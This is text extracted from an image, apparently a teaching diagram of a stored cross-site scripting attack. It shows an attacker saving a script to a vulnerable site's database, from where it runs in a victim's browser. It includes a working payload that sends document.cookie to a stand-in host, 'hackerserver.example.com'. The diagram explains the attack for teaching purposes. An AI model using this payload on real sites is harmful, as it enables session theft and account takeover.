 <script>document.write('<img src=
"http://hackerserver.example.com/
grab.jsp?cookie=' + document.cookie
+ '">');</script>Sorry, already sold.
Vulnerable website
ATTACKER
Injects malicious script
User requests
data from the
server
Malicious script is saved to database
Data containing malicious script is loaded
VICTIM
Server
Malicious script might be
executed and data would
be sent to attacker